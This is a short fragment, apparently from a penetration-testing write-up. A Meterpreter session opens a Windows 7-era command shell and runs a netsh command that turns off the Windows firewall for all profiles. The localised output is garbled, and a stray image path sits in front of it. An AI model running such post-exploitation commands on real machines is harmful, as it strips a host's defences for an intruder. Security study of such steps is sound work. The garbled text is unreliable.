 meterpreter > shell
Process 1632 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������������Ȩ����
C:\Windows\system32>NetSh Advfirewall set allprofiles state off
NetSh Advfirewall set allprofiles state off
ȷ����